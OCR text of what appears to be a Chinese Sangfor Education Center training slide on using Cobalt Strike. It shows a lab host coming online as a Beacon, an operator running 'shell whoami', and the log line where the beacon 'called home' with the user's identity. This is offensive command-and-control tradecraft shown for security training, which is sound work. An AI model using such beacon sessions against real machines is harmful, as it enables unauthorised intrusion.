 Cobalt Strike使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
主机上线
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
10.10.10.128 10.10.10.128 tom TOM-PC 2544 47ms
Beacon 10.10.10.128@2544 X
TOM-PC 10.10.10.128 500 6.1
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
tom-pc\tom
[TOM-PC] tom/2544 last: 47ms
beacon>